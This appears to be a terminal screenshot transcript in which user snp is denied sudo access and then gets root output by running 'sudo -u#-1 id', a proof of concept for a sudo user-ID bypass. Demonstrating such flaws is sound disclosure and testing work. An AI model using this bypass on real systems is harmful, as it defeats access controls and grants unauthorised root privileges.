 snp@ubuntu:/home/bimby$ sudo id
[sudo] password for snp:
Sorry, user snp is not allowed to execute '/usr/bin/id' as root on ubuntu.
snp@ubuntu:/home/bimby$ su root
Password:
root@ubuntu:/home/bimby# visudo
visudo: /etc/sudoers.tmp unchanged
root@ubuntu:/home/bimby# su snp
snp@ubuntu:/home/bimby$ sudo -u#-1 id
[sudo] password for snp:
uid=0(root) gid=0(root) groups=0(root)